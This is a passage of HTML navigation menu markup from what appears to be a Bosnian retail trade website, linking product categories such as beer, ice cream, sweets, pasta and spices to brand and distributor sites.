			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
